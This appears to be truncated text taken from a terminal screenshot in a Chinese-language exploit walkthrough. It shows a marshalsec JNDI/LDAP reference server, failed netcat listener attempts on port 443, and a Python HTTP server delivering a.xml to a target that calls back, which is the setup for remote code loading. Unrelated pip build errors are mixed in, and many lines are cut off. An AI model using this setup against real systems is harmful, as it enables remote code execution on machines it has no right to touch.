 Last login: Sat Aug 24 15:22:48
➜ marshalsec git:(master) × jav
0.0.1:80/\#JNDIObject 1389
Listening on 0.0.0.0:1389
Send LDAP reference result for J
Send LDAP reference result for J
^ ~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~
2 errors generated.
error: command '/usr/bin/clang' failed with exit
[end of output]
note: This error originates from a subprocess, and is
ERROR: Failed building wheel for gevent
Building wheel for scapy (pyproject.toml) ... done
Created wheel for scapy: filename=scapy-2.5.0-py2.py3
9dc905a3e71c3953721dcc5a082ee9603
Stored in directory: /private/tmp/pip-ephem-wheel-cac
b78cc6b67d5d6
Building wheel for websockets (pyproject.toml) ... do
Created wheel for websockets: filename=websockets-10.
5cce794b88448ca54aae75c8544e26bbda43f712b4aee65195a8
Stored in directory: /private/tmp/pip-ephem-wheel-cac
79422514d8a09
Building wheel for zope.interface (pyproject.toml) ..
Created wheel for zope.interface: filename=zope.inter
6=e9c9e9f5cd01a06b948600dee0828888b97e0b3f013c52513665f
Stored in directory: /private/tmp/pip-ephem-wheel-cac
820f340b4af01
Successfully built pyyaml mmh3 scapy websockets zope.in
Failed to build gevent
ERROR: Could not build wheels for gevent, which is requ
➜ Kunyu git:(main) × nc lv 443
nc: getaddrinfo: nodename nor servname provided, or not
➜ Kunyu git:(main) × nc lv 443
nc: getaddrinfo: nodename nor servname provided, or not
➜ Kunyu git:(main) ×
python -m http.server 80 — python
Last login: Sat Aug 24 15:38:37 on ttys001
p%
➜ hacker python -m http.server 80
Serving HTTP on 0.0.0.0 port 80 (http://0.0.0.0:80/) ...
127.0.0.1 - - [24/Aug/2024 15:50:07] "GET /a.xml HTTP/1.1" 200 -
127.0.0.1 - - [24/Aug/2024 15:50:49] "GET /a.xml HTTP/1.1" 200 -
2. 目标机器请求外部日志